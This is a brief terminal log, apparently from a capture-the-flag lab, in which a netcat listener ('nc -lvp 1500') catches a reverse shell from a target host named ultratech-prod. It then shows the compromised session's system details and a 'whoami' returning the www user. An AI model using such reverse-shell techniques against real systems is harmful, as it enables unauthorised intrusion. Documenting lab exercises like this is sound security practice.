 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ nc -lvp 1500
listening on [any] 1500 ...
10.10.196.14: inverse host lookup failed: Unknown host
connect to [10.8.123.194] from (UNKNOWN) [10.10.196.14] 56982
Linux ultratech-prod 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:01:50 up  2:46,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1002(www) gid=1002(www) groups=1002(www)
sh: 0: can't access tty; job control turned off
$ whoami
www